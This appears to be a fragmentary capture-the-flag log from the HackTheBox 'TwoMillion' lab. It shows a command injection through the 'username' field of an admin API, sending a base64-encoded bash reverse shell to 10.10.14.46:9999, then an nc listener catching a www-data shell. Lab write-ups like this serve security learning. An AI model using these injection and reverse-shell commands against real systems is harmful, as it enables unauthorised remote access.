 ➜ recon curl -i -X POST http://2million.htb/api/v1/admin/vpn/generate --cookie "PHPSESSID=sc02fntf95io9ote0srq9k8p7t" --header "Content-Type: application/
json" --data '{"username":"SONEG_TESTER0927;echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC40Ni85OTk5IDA+JjEK | base64 -d | bash;"}'
2
inet 10.255.255.254/32 brd 10.255.255.254 scope global lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host proto kernel_lo
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
link/ether 00:15:5d:0d:b4:d9 brd ff:ff:ff:ff:ff:ff
inet 172.30.202.83/20 brd 172.30.207.255 scope global eth0
valid_lft forever preferred_lft forever
inet6 fe80::215:5dff:fe0d:b4d9/64 scope link proto kernel_ll
valid_lft forever preferred_lft forever
4: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UNKNOWN group default qlen 500
link/none
inet 10.10.14.46/23 scope global tun0
valid_lft forever preferred_lft forever
inet6 dead:beef:2::102c/64 scope global
valid_lft forever preferred_lft forever
inet6 fe80::7dda:4298:cd21:2c4f/64 scope link stable-privacy proto kernel_ll
valid_lft forever preferred_lft forever
➜ htb rlwrap nc -lvnp 9999
listening on [any] 9999
connect to [10.10.14.46] from (UNKNOWN) [10.129.229.66] 41026
bash: cannot set terminal process group (1098): Inappropriate ioctl for device
bash: no job control in this shell
www-data@2million:~/html$
3
➜ htb echo 'bash -i >& /dev/tcp/10.10.14.46/9999 0>&1' | base64
YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC40Ni85OTk5IDA+JjEK
➜ htb
1